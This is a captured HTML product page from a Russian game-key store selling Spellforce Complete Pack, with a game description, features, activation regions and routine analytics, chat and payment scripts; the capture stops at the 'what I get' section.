

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/spellforce-complete-pack/?utm_source=hot-game.info&utm_medium=affiliate&partner=156
body_size: 60267
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Spellforce Complete Pack (ключ PC) » Цена дешевле Steam!</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Spellforce Complete Pack для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к Spellforce Complete Pack." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768750093,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"83078558bae295ffa663bfc137d3ea1c"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/spellforce-complete-pack/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>
<script>new Image().src='https://gameray.store/bitrix/spread.php?s=[base64]%3D%3D&k=7d768139b0c521b5eb1e59076b5837ec';
</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=100249" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Spellforce Complete Pack" />
    <meta property="og:url" content="http://www.gameray.ru/spellforce-complete-pack/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/3d7/3d759670a3f40cf1c84d201102e18a5d.jpg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="Spellforce Complete &mdash; это полная коллекция всех вышедших на сегодняшний день игр в серии Spellforce. Игры в серии представляют собой интересную смесь ролевой игры и стратегии в реальном времени.
Игрокам предстоит взять на себя роль избранного, которому судьбой предначертано спасти мир. Навыки персонажа можно улучшать, а внешность - менять. В каждой игре из Spellforce Complete игрок будет не один сражаться с армией зла, у него будет возможность собрать себе армию из 6 разных рас: людей, гномов, эльфов и темных эльфов, орков и троллей. На стороне врага же разнообразние ничуть не меньше, уже в первой части представлено более 30 видов врагов." />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'spellforce-complete-pack',
                'name': 'Spellforce Complete Pack'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'spellforce-complete-pack',
                    'name': 'Spellforce Complete Pack'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/RPG/" itemprop="url" title="РПГ"><span itemprop="title">РПГ</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Spellforce Complete Pack            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Spellforce Complete Pack</span>
                                            </h1>
                    <strong></strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Spellforce Complete Pack" alt="Купить Spellforce Complete Pack" src="/upload/iblock/3d7/3d759670a3f40cf1c84d201102e18a5d.jpg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2014-01-16T00:00:00+04:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>Nordic</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>Phenomic</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>РПГ</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            16 января 2014                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Отсутствует</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>16+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="7258f837d09977597f6675ee4b7292524a873641">
                                                    <div class="app-main-video-wrap">
                                <iframe
                                        width="678"
                                        height="337"
                                        src="https://www.youtube.com/embed/VfxAGJWCVYM?wmode=opaque"
                                        frameborder="0" allowfullscreen
                                ></iframe>
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="7258f837d09977597f6675ee4b7292524a873641"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/VfxAGJWCVYM/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="b5983995038722a7031fe85d3ef0d318b468672c"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/9d8/200_200_1/9d8f709aa4888fb15657096ac4c6f1ae.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="bf31cd1d24348438603fc8ec9abdd269a997688b"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/b52/200_200_1/b524ae0ff251dd6cfeeba97c7ca7aad6.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="099b6a3b4e9f507564bb9ee9cd990b7b9179cbdc"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/fc1/200_200_1/fc12bcef3bd049d358bcad34e4b9873e.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="9d7a75da1e9a9c1c15dcd7c68c94fb2434c97180"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/a07/200_200_1/a076ed3a4ea1d28afeefd470d80eac57.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"video","hash":"7258f837d09977597f6675ee4b7292524a873641","code":"VfxAGJWCVYM","src":"\/\/www.youtube.com\/watch?v=VfxAGJWCVYM","thumb":"\/\/img.youtube.com\/vi\/VfxAGJWCVYM\/default.jpg"},{"type":"screen","hash":"b5983995038722a7031fe85d3ef0d318b468672c","src":"\/upload\/resize_cache\/iblock\/9d8\/1800_1800_1\/9d8f709aa4888fb15657096ac4c6f1ae.jpg","thumb":"\/upload\/resize_cache\/iblock\/9d8\/200_200_1\/9d8f709aa4888fb15657096ac4c6f1ae.jpg"},{"type":"screen","hash":"bf31cd1d24348438603fc8ec9abdd269a997688b","src":"\/upload\/resize_cache\/iblock\/b52\/1800_1800_1\/b524ae0ff251dd6cfeeba97c7ca7aad6.jpg","thumb":"\/upload\/resize_cache\/iblock\/b52\/200_200_1\/b524ae0ff251dd6cfeeba97c7ca7aad6.jpg"},{"type":"screen","hash":"099b6a3b4e9f507564bb9ee9cd990b7b9179cbdc","src":"\/upload\/resize_cache\/iblock\/fc1\/1800_1800_1\/fc12bcef3bd049d358bcad34e4b9873e.jpg","thumb":"\/upload\/resize_cache\/iblock\/fc1\/200_200_1\/fc12bcef3bd049d358bcad34e4b9873e.jpg"},{"type":"screen","hash":"9d7a75da1e9a9c1c15dcd7c68c94fb2434c97180","src":"\/upload\/resize_cache\/iblock\/a07\/1800_1800_1\/a076ed3a4ea1d28afeefd470d80eac57.jpg","thumb":"\/upload\/resize_cache\/iblock\/a07\/200_200_1\/a076ed3a4ea1d28afeefd470d80eac57.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p>Spellforce Complete &mdash; это полная коллекция всех вышедших на сегодняшний день игр в серии Spellforce. Игры в серии представляют собой интересную смесь ролевой игры и стратегии в реальном времени.</p>
<p>Игрокам предстоит взять на себя роль избранного, которому судьбой предначертано спасти мир. Навыки персонажа можно улучшать, а внешность - менять. В каждой игре из Spellforce Complete игрок будет не один сражаться с армией зла, у него будет возможность собрать себе армию из 6 разных рас: людей, гномов, эльфов и темных эльфов, орков и троллей. На стороне врага же разнообразние ничуть не меньше, уже в первой части представлено более 30 видов врагов.</p> </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul>
<li><strong> Смесь стратегии и ролевой игры </strong> &mdash; с одной стороны, в играх серии Spellforce представлена достаточно глубокая система прокачки героя-аватар, что присуще ролевым играм, а с другой - игроки могут управлять большими армиями, что уже приближает игру к стратегии.</li>
<li><strong> Множество видов юнитов </strong> &mdash; игроку доступно множество представителей из 6 разных рас, в том время как в армии тьмы разнообразие не хуже - 30 разных видов, в числе которых будут и обычные гоблины, и могучие демоны.</li>
<li><strong> Развитая система магии </strong> &mdash; в игре есть очень глубокая система магии, каждое заклинание относится к той или иной школе. К тому же, игрок сможет зачаровывать предметы, чтобы получить преимущество в бою. </li>                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
